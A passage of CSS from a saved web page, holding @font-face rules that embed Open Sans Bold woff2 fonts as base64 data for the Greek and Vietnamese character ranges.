url(data:font\/woff2;base64,d09GMgABAAAAAAksABEAAAAAD6QAAAjQAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBKgmPYBEMCoJwgloLEAABNgIkAxwEIAWDQgdHDIF4G1gOUVSN4iAfCeUYV\/vZCE1y54W2R0gyCw\/8d9qfO3eQpAgqTcnsk0pP6YWSLoAH6WvTZyH5X1MVOFIS2Y8uDSm4fB8jNtcKFpzInFoBXHGqZCZPKfUyxQ9ypv1fKuXJa9qw1zEak9VXa5md2dmgAmAZYaNsjOntua1NH\/FcCLfigB9JqJR\/oxeeWF3FPQAI\/baGbIBCdLdWijxkY7iWweIZnoJ+1DAEEM4hRYeDRKBxocCBi8gInFvGEo9YNj6\/Ahv0YKk5lfvQQLtE84JIO3OULzMj\/rMpSphNLxpX6RD1VMpd5ad1VWGmtczXoKcFo9ltO13pMxFXAqgj2h2AiQQEMrTVKiaplBfQmQ6FjqmP7pLoQo8mDnoNZmtmtOehAKqBdG2C0HenleXBaOnOLea\/80LfBs8MfRS8j6+\/J9gDmca51+f8IRCFvMotQuGP9U\/iez7kFvgT7RYzDx9otba6sry0uDA\/Nxu+N+jPBLLX7bTF\/Xt379y+dfPG9WtXL144f67VnH636p+Fd7y3Tx2ruOVSMZ\/LZv6u\/aRIjcSUzytBBBKifqvJ5alhz0dKCAzyiONaugr9PjMO0WSGqhyLVpTlYrRdXZSJddTld8gdT1yB4+894GP6YEmd2DetmuOhmEulqzUvJjyvR4YLwwvhLgw+GFppevndNAnLdaG7k7ubSZLLU34cxGl4ltDpe7Scdablra1AMhEe78KUL6NtXFR\/2WOep1vNAZagdzFFuqC9qHdxKslHgf9gZJ8nzVf2xdglm6ZR2Ibt6JHCVKRbTZuS1n6NlQbWoIe1T\/451WrKHWxCT2JjzYbLPsGhbOm\/UNR8F7j9D6QGDv\/llURMhxcW+9DpIl1WHj0nFkBgrA2AB9bYaPw63gTugk0KBbtKGo5kUSFFHvJyn2HwQqNrhvSWVt4hWA7x6NJDhY4oPoxyhu+8D94N5lWkrmlRYB3BqS5O2jjpeYaw98eCbB4XMV5SPeMe7Fsizjc0OuZa6avK42ulsQWQN+D5rnBFWUz7A\/OWIxT7EcabyKP3oyYO7u73P\/PAHqnwm+e1dDXH1PoRx4kqTro7zUkB09U2Zd2bEAYadcgstFo5wm\/CEjyPtCRBmtz3g+EpjDd5q4n9hhniZFUTohdmRBRnczK5cL4nEZl3atSLzpPwPDzDY9CJXwzYghytKEemw614rIvEbFXAIXnPmuPSmvCCRCaP2Vfx4S15phCW1AG5HPooucLZd5fJFXQP+uWc6CpMVaVV27v4tmHbyM0uV8xDoZFGGtSOxpo9y2t\/IIV0yrrJqgpXIFx6oG4E2zAT8LC0L4HqQDFHnPAx42e4clgqVZ323QQPQgWdO\/scTvkZhbw+qZAah\/oGykgea38si1zu9CSRczosLsspv9vHI\/1GJHgWmac9Uq2mUxDhXhs9lJlZ2b\/IJKiRrVH8bsDywVN2vS9XsAMahhzFovJQGEjGiWkOGUNmzF6+etsyF+YKiVcgB9OcCoOGnNqKGavi\/[base64]\/VX66xvNeWpIYRPQgXJt5PKus\/00Bp9d7PJiYDjL7soCrhH0LF7JNSZLKADdjqYh84V7b5+X9PZ1BzSE\/QP1sfodBeRpgHvh8oDF\/mZn5l1D+MqrhsbHO4ljs+LESjYcIRe44QqDW4eCejAcUAfh4cvrkOBSOkpWlHVcIfHvsm9wdXrtEdu2vlZ+OEv5K4vI07\/fP3218NOPziHH3xt0443e3ntNbbfzbvY\/pzj4BvjvTmnCF7rdoTH3NGA9txhdnbDFxtSR3zvL53d095+\/ZPLl89t7+iY2lW5sOz3u\/+82\/\/9D6vvvvevPOO8XzovXHnY01gfU52V4jntoYbk7O8qqxoa+nM8lfnnRPfo0fnD1712oJwc1E4w0P\/\/G1Qg6At9px+nPX9quCo1RSo2uyoNKK0o9bo94rjj3F4trrzs1Gg3xIXreqw9qrnfrkpnc7+M4pRC4mnOLbxukpJHjI2JTUgMVw0MIylZGIbqTFRljOSUJypee8yNl\/CI\/fO5HjnupYqHK8rLEIBIePf275KTR50n\/m6z2wB4ujLuKoDXC597\/d\/w\/29ynG47HYHdznkBGcjHwQAvD25A3uk0zFCf52FsNRoU99VHWKcHgj4FNsgf3eAgsfShoeCilCEQiDAkArAxc36cagd80PYLPPj6FWzs7peUcLhfJZl7+jXieaNfJ5Ef3CLpFjaqWcys8PnhG5lmCrN6nHk\/k0lWsooN+OT4nDK5mborKKM8UnwOZhdhUldPKyurlzFNVVzwseooEWlxbK+ghLabpsk26WJclZ9KTC1jSkIluHQC0Wk4VcWmvNVEi\/OzIcXMlnow8knA16iJfY54qJ1h9iqOp\/Qn1tkljLPKaBJX05QI91Gp0eIsIik\/03q\/UpppoIoaWumixi5UYikFGjM0wwz3NEAoKEgqhBSq+s7Zw1izYnF57aJq+9Tb9vjK9V7cqYfs6fWmZQpppdVLK1WG3m5vjk1ra5lKa22+HHIWuaxsb5aVEIXEDZXKdXnXlubUtKlm0VwbkRbl9Vhac7nq\/ZHTpHDKU+QRKfWm2mdr362Vmd4MK9mbZMV6Yyy3cFour9M64nzRqZQ5hfBirWQbR\/gR1YXYHis0cZc4a6G7q7Cw6S4jtNwUsLcPBsT+QHbXsehTOwYC+v4A1sBg34IQZ\/TvOf10KlOaAhVdfQEzpd\/5lIsrZSGWyn6\/v3BBmveP+OcLebCKZPwIAAA=) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOUehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB+oABEAAAAAOHQAAB9IAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBKgmPYBEMCslMwA0LgUgAATYCJAODCgQgBYNCB4Y2DIF4G8QxNWybRsSD7nCOyFUrnuD\/\/5SgjRiCtUP9akYRgscST4gnjaZHOz6WjKZaBHPT6bp\/ZAw2pIgSf7rtPSusI0abM+PfqJtzXo0+DoLzxpgoVFymsTSDQp1io7EWWuH\/h8ToDTxiYVh1gDU8NbnW082tS3m4p1FruOk1ytzf5TdZ798bIcms3+fPPm91dVfzAxIM4AeUZmZJa5i\/wBoTQYYcJD7OMFqCIDFF643MEBFoeNrmvztSxCjUOQUD7SmcMYxxghg1UhtBho2F9lQWVi7LuSj1OxdV1tdl6DKU56N7fmf3zsz\/lmUZJPgSibUg1YDqrf+pqoDTGpVJZywf90da6YUieNLRrQCpoCqVyVPS9xzsbXhw+pbVy5a62f+vqZ+wHMAHFMSYGHe6xqmn3rSvyQ\/wr8DcyDdVrBPSMHVTRIJQq8f3S6+s7Im2swCA\/iNswhz4int1r5L90br7EJqKvKZvR5KtAJJzZR4Jpm6Aww4k2x8C3GHt\/6mqK45HynArbRjlYcqwZ1kO9wEdDyBpgFQBoAZSLmAqDblQUgoh6uVRcmmbt9Q5Y0aIaRTdKMolpfWxTn6Z+7BmWEYPox9jop\/sKT4kbPvLXtd3TPXuaoeIkEIgrDrf55qbgQCQECwFNGzOgMAgYfZLSGe9Qirw8wC4iGOZGMHs6Bx5US4ggsGlGVeqx+AAzNpGAIg6rc53pK2\/bqvohI1WSuWZH1LUffAu4gJalmZkqP83tvTZuuNoANr0kdZS3KC1tmECIhn\/bA3eYY3ph9fnMJ9OU1qyOmuyJbuyOzdzNyPn8FIO1DZ7bbbN2ZM7fz66jOjQ7rI2rQ5r0awhCAz6iDFMATNYCcXn6Btck7XUrQRWe6evEP\/fgfBoJn\/Lf3e3\/\/[base64]\/QwlLtie0LnWEKRyVwtrXSMfQWgjoKGrSyEPwyzrwfH7nyxhJXG4Pj1+LRSRp8xNuIBx5M0KO92TpwI7mVmEBp\/Px1GLXVAPwzxyTK63dfW8Xurb5OSnAlb0WwgUhSRMTxg2aadH1Z9g+rC96Pj054EH1xAIjfyM4YHihqb7XIIUT59h8+y9RjhnCtWkbuIC3lcvqSsq1\/xAJQ0+YwjeAZLy\/x4jIBSEbnesHmAtIaPUgVxVc+NBUmVQEcOXfZzQ9O3bCoY9MbnqH8QTAt4DoyxzdskDwdjz0fS19HQUBxXIJo6XHFrCxqK4IKR57n\/UNpRu8J7R4nkeAwAXe0Umt6chuHUZFanMfNALbC7Qyageg51MHWMbRcHqKyVqDhskxPeuYV67Y0Iuld6G8mQDdkkOTClr1wkMX4wS635XmYNigm+edyGwCxjsh4OyBF\/ZdaANr36aCnSUNubGmVJhwG2fpJufqebj9ho3Pc1\/WTWhSiepAaBoRWbEFmjda0CpwaRM9zguNyu+pSe7VR8GdN2HMWZCpfj1msmIvVS4\/EsZtAFm\/IkYz15dNJiTcY+JTpBEW6fUtW1fJS\/YHQGZ+xSukPiHiCnD5CjmUtgXGPry+uMEIVK8GoPkRWaWBOkByx3bo4ORU0ekXHWguvV5k1ZYrXC49sje0hxbkXghLN\/LmsVW5wNFBpB9lpKcsDrgHPBkYVDRMzu5UhCMQyCmRYTyNdpKIaIG0ECacfuX7yAxzflj2S1dxMdjS7oBSThUDR4h9Sjs9sFozU3Nx0kASqkc9keicIzAJEjVH0duy+9Wmc\/PI8pAd1z0LXbS\/[base64]\/oE6wJYTX30aP4DgFWA1GEQBiO6a+I7QkDwWFsAhVC2DARa2CQjIC6ag+O49Cj6DH0JKwDW0ToFN9xgUcJQAsC95IhHWgsaPCyc5g0d0tiihNpmlGHvESigyl5ZJ8jAJNofBbKvK0Z06y5fBTZhgYR43nv6iBzmy4LKL0wPc+TINt7AjBUiRCMJ\/cG22EGbduMHbofvh8SgUCcQZFrohqX4S4CSoTyj63mBLTpXRX09wOmx6cFaVX73xISKOBAmBmCwRSFEC8aXSwAbp4QRLoQUF0UQg1qi6+IoADxbgYdIVVk6Xy8KtusQzyLLPfl0LCBAs4UtIIE5QnjYrzFIBTWK6hKTirvUsp9lYKPLvmQipQmPpuiFz3xLdVau8pP\/fpO2ur7bjOd2emTtcVeMRs3eaPI7RCmO9Oz4v3loe\/0ABHpcv1YvXhCnQ\/E9ZhmyJJfmKBbBoTuSG5kxVAc4e1ZZ0n2xJzz2NrEHxBw+paFjIVxgFH1zgDowsjIcJIgnAi94YSSYbymdsj+qhXb0hWkLGgNV+DngvD5oNIaI2AaOUhY8cICvCUz\/2Etjp3zRLW6oUmv7O0+NwMWAs0+xKTHwSxUTtDRBp0d2N6JbdSJYyEIj2NhIyNhFqJMr\/OcJ+XWpd0LCyA\/x\/MfXi9Ldpc2LsVaBb3AmOVYmvGf7ZBIDCDsVK3Y1A4t0oA4GlLS+0AhGxJbgG2956t9zqtgLd\/vYCRiQMQKyDWTIfTQc72sjExPHeMPfUoy3Yo00C+HUxwQh7h6oXbrbOFpkJuc17YF2stwjD7GU9BcjjOYF5MjG+fMekwzNgMiq3A00wxr6tpyZoBp3VoyOxqn7ChGdu0dibeCbSRM9Mc58\/OiFoOVkUjowYTT\/d55TWHlhnZv5MzMLyCNfBFwhR5isKbZvlEsN\/pxlq68mSy5cjTQ+Xlpl4H\/anCz8ZmJ9sP5vBrH8reeLZ4FqhLH9Bj5EJ2WLf1\/BtDZ3jALHJ+biPY\/Nhw9pIApYnxRnc49iv2A\/HbnVhzEI845mQKlYzpzGP5rfK0t52kMPc9Mqd4q7S7EvaAzbKNH2CLwpj8SN70ZKPCGySPRH6EIiqSC1ffwIchRmNxFwmnPdj1Oe6nopsTJjawhbVcsI6y2RTBhrguZjIRKtIbSujWNICkzYDVD7vVH6OZRPARakQMiELW4KgQk7Lnf5Eaz5AQPwOT4xX\/myGzPDc3gE1SrlSl+Ifs5vnSlss9pHQ3H\/Ek9Rh5OQ9WpS0NGOgCuzLGqlpwJDHFr6Jc4UZczOjpmzr2kV+WVrYeScuMHNRuDtjTIMYfYrdhW\/nZJai8+7qloA6qgTtiXrHTNfcGKnIW\/hToDzLmXCi2bXAFsPm\/OZF5hJmkhYpWZG86K7P3PFo8pQpc1lcu1rkrWrBipDH6qfnnsIJ\/E6BuqZef6Fo0xmGiTxJ7GjHexXLDK0dHgmzYeENz7bdvQmLyJZNwbTkDSn1MlroilK+tgzXmnkhbDGbifucUPhMHgV\/T6VnepfEVRm3yh7ZysUCeOVlackJVlJT6TxGL3LT6yinectpXHecqDzLpK9aqadf+58\/KnS6VmOHPx7deaK5JWvN11+\/KqRz+56qs\/nHnH4Qo57m8ZWrvNr+qqplyuHMTGwOEANxg+bRz4YfpDuTEvRga8Srml3sOLeQdwA7x8JAD46vTFyaRmPBvK9zR\/jPtXx7GlYCu1DJOLd5pcfXtMuqV4yldpT68W6wEGXKNtpGW6vNw3qQOE+3khf45dVe9nX+8wEELQnV0yYOotLXyQnV7L56fXqlQZGoFgwRJOX863Iz+OqKfeFxw59tPR6hk+rb01P0dVkl7TeuzKpP0v\/VoilprukYyfe056D7TCfLjVXiIDqSJH9Aoin3+6cC7GV8dTJ\/rqUJDDlySP+GgrURXL0716pfV87wL0isu9qd1g+rLLufe3\/Lo8enJ2VVZk7dzRk70dasnu9uDvMKAi0JZvLUsIvYaW7hioqXkJztGguCownIdywsMC\/CNCA1EI7poXzEf9AyND2AFRIRvRPxPa7dvlsWXS6oK953UZ0lfOK\/ScxKXiuHnpbn+wYux6lAEknMG+yWvZxVLxDs3cTU5i7WqL5zOkDDq8GRYEWhb9NPGcIIkszKKO5PT3z9LeXhUSzPZlhbFDgsJQlm8wasOtX9IL\/hf7FvXY\/lgN3phVU9PfxNQZeMk83iAYDdL0O1lykbRp4rTf6UY3f1e4BjmfT\/4+euLY78+fj\/05duzU7xCn7v4TzAeXDUQqFhU3KKSaDLIMjPLW+31wJ98r\/Tn9E2cbsH56vT\/3MNjHFd0GXgOzBlR9i2pto7+OaF29OvVsehA5QLpw9r72B223W0DEPnNcd8vgzmUNu7qXORkUsZ5Qjpou3ozbvK7tp07LIa8B0wGvQZ2W9p\/rNm\/GmS4+SnnC\/fY7Ldu1rbHjvz3dujGZilFzJy03ZIAygDDsiJRnNo82rGjupxIpROr+NR3Ln9miTPG1g+cmLl9b8rc2xLQGq16V1I1ePLyb4rfiDrssyvzidr+1KSXYJaZNIUugy5fOj8eSiNmdd3Luw5KsNkw\/eSB3XeWoeHtWt9HnG6\/d9Sif3cdLVosYIj3T5J6\/VJn974y5JWLaro+\/EvSs8osjreNNVD0RLmnUd7q3jqxYtbeFgj9mevj0\/rvYT88vV80zZQDxfGz6\/dvUAzx+utneX1NZmZ+7tLAm9LOXQpWTlqRSxDW948b4WLosmdUtDNg2GRX4SScU7zf3uVXctj8B5kORrmovM38r0crJlac6Pm4dzrvt2hJYNpLousc7LizMa453Y0Yj71Dy3m+bMeb6Wl\/tftwdPP2Bk5csXZHBqrCpG6hWli7MzCuvz\/Zc3HtvZ1cXGlpFTp9wjXP8uicSTzLr7s6uqW23IA153Gn9t+qt+rVbLD35fol7o1VUgYrhzVnq3Z7KptFXNJ5GgpKi17rToh2Vhociq+\/gtiN\/Btu0EJtHMYOXewhOS82WhdvHh3qmWaDk7bQNC\/nhiyYZ5eWSMqmmYPdFXYb0jWObAZPfLyw8d+XuJWaYgryC3GSoZbC2dpV2vZ6WyUrrL9eKs15jp65g3ma8IyyvzVENEb9dJLzIeM62NJaCwNAAf0GezbMc5tqTfYePAE20XG5tk2gbnxiWwvT\/G60fq97KK+xithosw9qlR8h9rFmT2QUGDrnN2Y4lBRznpefwbmssI248TwULpKz\/s4OeEQtXK5tdPMHzC0+Gb9pk6Jx4sLrzZIMXaRy5ml2nWW13ncylPLK7G3HkbUNxikawrOfuzn1rKipD5ohlnvWzbB0hjZ7b6hj94f9KATrBfTrRUG3pvXL9tm0cYTGj+M2SPuXom0lvhM8JS3U3+MoYX1sdaai3R2aOWBoZz5lZ965lEUF3Y0Hm6u3E3Wpn\/8LU9X29sg3uiVOhZH+bw3vnx77aG5hRXXDuXDgjWTF36ewem\/[base64]\/mO+HlaVUMCcn+9YEXafMolc\/HV2\/BTPM4Dh\/15slVu1sQ7ZkM5jZfGoiuLaFDMeL2Du3K1fC6zi2HhDYFgH9Fu6\/3s8388iygxv6OrmqD9uMW5NtKUZIbZ++2q6tmoD+AVGaIwr1mU4ZpDcVGsVpSPv3HBr3THszfSFOPfu1D0yUYS6zsHcoT6iUCxV7NyGLMTR2Vs8oHWEKRc2iUQkEuf2WRwkSS1qyb137JeftDKOcWicupbwZ6bHVuMe8OWRyc6mY0o\/ng+r8GbNt5ez3IT+CubEeHePl3aGi\/Oe2c5\/Iw4ul6xOSEuOY+vWhkTIopM6u178oOo\/gnzUW263bHl88sInCzsXu64XJQ73xAH1pV\/TDxQFpkgCZ704Zu4YvpKTclDh1eri6W6lrucHi2XGU8I7JMGd9w+e6\/ztn3cbX7NPmbsZ\/N\/zbvf\/fa7D1NvFvicLuNy7MrEjXRxRWN9o1mhi7\/TE9pzDJStzw3819QjqNAxAFsP\/Pr2KhQbUjTl04l9ko4uk39gR8bT0LO0D1\/yKtnDfzGte1LNP45Zm4GiFoARmggW\/GFtcY4c9DjjihDMucIXK9tOoFGVbdPSsLnpKRjAccMRuOIROhW9qe\/8FW2ZYaQV+ZnJ0c4573AkNE7lr+\/9vyfZMEWuAS248TBmeFnuuEpGufhacwcv9daF0operpycAXvUlYQCrhz+Z\/1Qd\/LOfzdZ2GfNx8zcU7zP0OFd+A+gvRzqdbP62+uKZHNbqBpANdBG9JXqF7hVTuQ+AsR7DQ\/LVfzWDWMTDMlL8wKJ3oofir5uGn9Eij+fo273ffyb7lbkhjr6JzqEPcpjw\/1vN85bTNqYkmQvkZUWbyUVfs\/mW6uuAL\/9ltZ\/fOi73WUm3\/F3zCVpI6lWr9bsj80d0TLOZODGCSp\/KmrpDVH+g+ET6i7j6\/yLUt+zzljQbxcp5zRaYHc6O6oYWi\/qoPjqYXyEESJ6fw7c4vlAT8330VWZHEBMjA9aWrHWR1VLOHA2DGxwfHR81i9ml8hHpkiQc8UWo9WB+pbJdp\/V0M8bdajotyx1XTWwtJ0gVZa6qEuV0ibLBuHKBwfGFSM6BdYPFePby\/0v3BQrUo1ptwF955DSQJQSiJH4pCWUWIaXMkmIKQaBBQQsBqZWm5SncLLLT2pjkeGnpyDkThMl0fmEgZ0w3KRViJKBwbExuC2wIr2AVcYwSkKMeVpLWFv0hVgcf\/VlPUeQ8GOkb5ZVEywWkAAQgQ25m182I1qIe6iPJGajZiNgqsi0ck+2gkpsmPbSF04KkGhglkcG3m+M1l1Urt04qIQvLG9r7HkVRll2Gt52yqlxtVVymJkJ9neR0QcJuTOS8Zd2hmUQ0xNm0+qiKF41yznorPkhw\/mVYp+iUMdoLkzaDijHrSxaulF3Qz1lrSCmEzfSBkwcwZNnxxDflGsXK3kOcru008YLNQAjRvoBeMqzIkSvAOuWDbQyZ9MqSpLSGtp0O\/[base64]\/cP9\/[base64]\/q2z4\/[base64]\/JWueeXCemeZ4OFI4G3UVXR+gP0xgYsI92OKLwr80CIoyzohCI1gbBee0LxmrkSDrSQRu\/FJYIX9gMyo3j0vcBT6esC+F56bqn0HdLv4z3dD8A43hCdMrxFHPF1Q4O8Eu+4X\/eg6eX7AfWsYiDVr5PBQywXs9zjPaqA8rygVt7r7cTqvsfuBHNt02312KQ7bCjtVrulBSQQRUO7ZmvtANTE3wo4UTv\/a9gastyLNs23G5ZNgZT+crvqICnBEWhpgyWmQBPlIkSgKjzvCiC5s7xA86WSLpbstLCu9xIIdhrEAG6aK0Q5ypvR4w0zytwckKVPptG\/w5+\/wlmBUGilNGYs0OqCMncsitfjaZUEtL30\/ls7SRr6JYJMGt6I4MKhFJe++T\/kGLBK6sg8JWVtVNw9JowSKjO5X4io5eoFaXk+dGHgKE6SIDU1++Lg\/\/ulz+s2\/b4ODNxf1iVEgkFwjx\/XADv4\/PzO21jbP8Ro94mq3Kd\/0OnD9SQ2kUjh9EKbY0+DSFXOtcVVq1DTHWJDh3BR+og4IB4gxV8MtlVEtW8jSF607wZvx1rbNHR9vAJu9cqxTj1OoSm8Z73JcDVtu01TDSThW0h8oKLTVvlzjJ17SpdjJSdSnnakSNzC6ax6L\/pFTizkkGUksa52hpTQVF17LBJUEScRWgNskVUqqoaQWlEhpBDHMRYx54fjpznJr4PBqDv12DM0tEdnTUh+MY7K5uy2TGVsbhnyBsccBZ55gHsR1uFlDLOe4FSTrFp+n4MGU9JNJ1RTv3BdQL7C6z\/AewdQxkDmA8pMQz+P\/OI1skYz1ied8H7cwtSIUmYdiiMRs\/j\/mpYyWFtG2NxW9dHWxQP\/lJy1Hhhlax2gIwAInn6EGJv8n0KnhNTZyd18DO5pqsp0mNC5+IVdWIiIQYTtdFlZcKSaYT44c1eE5m3\/[base64]\/7v6\/Z593lQtgQ8UEwqTPrE6AEgLPH+IGX4B5u9qm444x5tDKD64FBQ3LWAkYHDVYnFoYrNFx\/Nk2dRVgpKG8\/JbuXUMXJhWuqNxaivSKqJZWpCweb6bmdtXKO9HO3acxk6S1ptmP06v\/dcHMtVw4TXB8OZ2VUpVGU6CLBUU9iWoRYC\/0AjADh6qpOQLXwHPPZJ0ZhonpEnkrD1szDeOuHAhyUaN70KuHpzDA\/OtBPaS8BrNYO\/P\/AZ+WsRJ\/q5RgFb2icR+e1z8HxUJN1vmHO1cjHOouxo4ARtTExv9fFza\/q9r6jCAWQ2iMacWNROoydk1ciAnQayexwu89WGaer8C9HEX60JRRwcUKDiLgkgQNpgLtuB1y0YWA\/z3wWsJ9Ao5Iob+dh6Bpe1rNdg3dH1BoyNrBcw9X60AjxnEXGzTOkYFW1eQWkB2my5ouejUciTr1zhG8qwaHbp1UweGHG3BQLcleQhIp7Hn51DybnWLpQ\/AVie2cnmmmP+xZU6SyMiD5Yah2HlWGC1OeDcT\/NAFud2FCHWJNzyYnB7aS2PYfBCK6tO0BQMERRs5EUsy5c7wqXWHHLCklMYruxSi3i64TmXpoDjasvVxGiRwnDxRBNV1Dl8DqRgMLjb1UikmcirAYKhAIOaHTpHLuK3XQYmhA8\/\/gIItfleqxyQiqrphmnZjuv5eAKRRKZQaXQGk8XmcHl8gVAklkhlcoVSpdZodXqD0WS2WG32WOeW09XN3cNTIA6uIDzBQmKnjjDh4eolEqNHYb\/oIEXO\/mx25X\/1kKfAFeXl5ql1OsOVv0gmLGqk7\/EJXVJL\/jnzuTnKTDmZl8+L5jjoO4i8oiJFnv+FEjLzTLLkI0piNCvT30yDzLxnfkUYp2K\/[base64]\/cscl6oGhVPypP1aQliTCPMLm+tMCeo2LczyWErvjK02VvfTpPQIMxzqaEYiRVmhvqMSAp1ftQCanQkDrD31JfQETuJuRGtW6wWBTPmSaQVdUEkFBmsQ20RQwluhYhFvstUDFTyMR8IRu4Kvrb\/cGfbIxvJbMRCQkFMJAaQ3nP1ET3JgfLWCzwvITqC5BPUOOADrD4gzSuEo4dWx7dY5OIScdjOCMtez0\/spYYvumjiooKEXvG1A8lHYlwfQV+4aj\/fCjhvEb2Horjebct4QK9xKsu+SKYvtdolp01GLVUXlTBiRdJMCgAAAA==) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABhcABEAAAAAM+wAABf+AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBKgmPYBEMCrtwtVMLggwAATYCJAOEEAQgBYNCB4lMDIF4G5ouJeyYEeA8AKj6\/5UT\/P\/HBCXH9lP3I0IObSZKUJQwYeij9+hAfISnA8RLjImFIiT\/dlbBQFfxuVqclLMzIIagU9FLF5Ie15NSYpJf+5mulPjhkuvWGqytlRdAyrZYj4VASNz8e2bTK5ZWCimvOvnOeM0ISWZ9eNy093+EECttqRhkpk7TzpgL662Qis5UmIjeYSemnJMfp36+oSdty5Jj\/zhr3hjDXQPQAnwANhyVkCO4A3QzqDUwz0qDcK0mVYPQqJqInuph8Xx0z+\/sb+7sg+RZRJl\/CjgOOPDAwmLaSY+\/6sM5uxJsS9LyGLI1T1WtexIqj8q+tMPXxMLNoHklfEzCeAPY7M1m\/P8vpzYjmUAOkDb1qBO74LAb4DGMYq8CpPdmnAUp9Jxl9AKpeLr1a9Htqdflw5VvhdPuNVBzm4GxOQwhmwIJafcyOC\/kSYfV+ofWOSOVA6PrEuNLExA2YQ6UR\/r\/vzSlM3pzd2Z3R9pdWymtAWZvWhNNYSHk6\/8\/[base64]\/wTNDBKMyz6WLijBNjSV0EJQ+Idjzz1i+M3x9\/acdMEhBKbY4\/jlGd+dfzu2ufcw33yBXxS+onaJ330T6ghSUZrX66firYjBeD8lZH31rwABdatX2aAqVY5Mbvwbpf03wbzu7Pa\/Phcp48+IabTugXs7QtECUg9BHBuUURXPyf8gI9wDogLArHV\/YYU9t7uzvbW5sb6mvV4vbZq8mqlXGIry0uLC\/NzszPTUxPjY6Mjwxcv5HND9LyR7evKaOlUMh6LRn4FvlvADgc1RzKmSzl1a765hPc1q9dtOTUdIC6BBYE8rdVszMg2w1H5oN2D9DBZfycWs1kV1sgiWuyqLSXwa\/[base64]\/tBooFcA7wtCW1k1qOp5XlYnp8RG77bNWGCUa9fxEwnuJOwTQlgCsH+ButQ7mNQma08TzMgctzB0LOrf3BSitiDRdJb08dYUas7qRwT6rrWZVCCwVCAldNIx8zLvaZmh8cya0tsXKIMPoXyM2VpCgOIiOe13ddkfLD1N2qLGsZO0KDwK5Og\/PT4FddaF1AMR9ZoD2RTVI\/a+71OvIkLkx6dNHQK0+JRDMQ8i7rmUFAvlFyWsvsoacRw+W3Jib6SBzNA\/G6GZxyh1Y+o1mH7QOiDYRaoWCmLcngFUbY5k7ctO4Pz7mLLjOWjqtDuoGMEZfgi5aHmXevxn8dFe09do\/GboqgJzDKaOQ318Vwr2K2yJDaraMj\/LN+XBUFt0Wd1Dx7A8fR\/RviugKktUOvp6eigA1zz1xdAJZRz8C4pwQoRvAJGBXUnEs4ZKozqU\/uBbK+trBnrB2qbXdELO9FwsR9u0COR4uSYXeHoI5iOQiRCi6Kh8obVAgZqNMy4sVsxhhtqdVKxQBdhbmOhvrqAyX\/shnEn5cxQtzffAgWIJjKzVSjgxUOqbM1A1paNHIsHJPkx6knUFkILK1JobKUloboeQqUv6gT9z2RNBjKmmTANsS\/1HkSYyMlxUxTt74Nu8ZvaxJiAAZ9+RaZjUCs9CtXdCqP6VaDRh1CdXEi1Br1+tE01k1ApqrAyr76Ww2o9sCXDm91HSTGjGnez5jVcOLZC7xaP1IMqdadIlnUPS+\/k5aCTqQha29cvwSfAWVfYq\/3PYZ\/[base64]\/1gJLLV8KA6TICynvxsRJKQIwelyFOy+7YirUSCxnhaYB78HuqW6BUtgBXwvD7wqAakIEfdbQHI5aXhWLvnvbviARAQCFANE0ZWlAJnURctRPAVAW4+tFo6ND\/5gg\/ot93IQEims49Y2hqNTihJjMY7PNlav9kytR8lj5bDj9NsQIvy2KilbWmiZYkKyurSSlWRc5UWFVNtYskRSZZxEnsVoFXraqgColq6umAOv3wSipr3F5bTpxVTRyh5r72MIbifePdsCMoEm1GPBZUgUzjjLLP5f8l018p80V+SUgapmWCBl8S\/FjUpxFX+PmHUYS4MUPJZ2XOp3htJN54GdaJEspGvC4GgyJhUpGcHFIq4tIjkkJQ010o4kawRi4LupRwOD9ataQvAItQ6HIOgsfUUklYVhTxylZlxrRcYdF5K2\/[base64]\/TKUtOyNS\/5SlwuUY8ESN00V1zkcF+z+TkfoiaGYOY3Hu8T+U8NheroZUFCm3xjOqCRyqEzTqRQtq\/EpYn6owipq57mDksK5YYJfNlhdxqvZ63z1rZpOHrsEF9nekJisli0Tw2OvzwoNVrdVxLsnSnqj66VXli966cZ21Dt7Wamek4a\/a1aSKl45SS\/IzjZYsoU75deR6tpI5PiEQ7Uelw3tEnXyV33dnXDoxVv\/6tCfc2H0Tfmqp9iP3ntPdzzode9mIhSDw\/6jzUuLrLQ05NMs5qP\/bb+Yz3l3fuk9c2fqsRnKwsDDV9EizaR+rJ\/ZvAF4+Xd3W0VPRN5SipfAnR93aQJeYY4HWlCuYce7pENUAOIaeJYb74cVSwhJDPyJBMlSTVqBbmEDDjR+tdWJxZ+jv0GPXE3mZgpW\/Ign98jv3n04fDUK23uNM4SziJvv6KW6PwsipPyl47QuGzexCn2xKRszvAZIR01UQQc8\/NdWHnfcpmrtL6xmLKoFqr11l1lWdmOD19AHxmh2wNuhBHxp6\/QQWjFJt2R2PGc7Oix0ZGY4ZzsmCFdj1FRGSx7\/7caGu+cmJQOZ\/+3ahq36ppqnYiu66JXyjHzygkLXZtFzAwqTJo4EWoShAlyu5KK9ORL4AFTZfwupNpLtbyzmPk43e\/uLPI51tIzM0wuHOoiccRCTTLNyCQI9vc5Ey3J8QWV5LPU6ixCVEdBSY9XpYVF7cuL768MUt\/9f7dHO3AAgX6QvTsyHMhjgY9jxwg4dzC0mII1Zhr3Y\/o7mZ1TP80bBCKGnD\/[base64]\/uvQpfErhmuqdWI6LgvEkfqB0+wgrk2pWs9kOmNGVyi1Eug+Jyj3xa5+VT67GWiTEz+gJNsob+kIHWNFCqjVVMVLYJIQjJERhj3BFRgBZf2DN+3+eSdFilSWp8DhDFqDrXY15MWNa1+dUAtrIMEpzC+JHGIxgEoootKNca5lEzs++15+uLhPECuf3tQ2mKnE1yZ\/4